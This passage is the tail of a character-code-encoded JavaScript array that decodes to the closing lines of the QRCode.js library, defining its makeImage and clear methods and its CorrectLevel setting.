64,70,70,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,131,140,133,129,146,72,73,64,157,76,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,132,64,157,72,73,91,42,157,42],[]));